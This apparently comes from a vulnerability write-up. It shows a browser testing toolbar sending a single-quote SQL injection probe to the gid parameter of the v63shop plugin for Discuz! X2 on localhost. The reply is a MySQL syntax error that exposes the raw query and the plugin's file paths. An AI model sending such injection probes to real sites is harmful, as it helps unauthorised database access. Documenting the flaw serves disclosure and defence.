 Load URL
http://localhost/discuzx2/plugin.php?id=v63shop:goods&gid=1'
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
The database has encountered a problem. Need Help?
Error messages:
[Type] 查询语句错误
[1064] You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '\'' at line 1
[Query] select * from v63_goods where `id` =1\'
Program messages:
[Line: 0043]plugin.php(include)
[Line: 0008]source\plugin\v63shop\goods.inc.php(getGoods)
[Line: 0029]source\plugin\v63shop\config.inc.php(DB::query)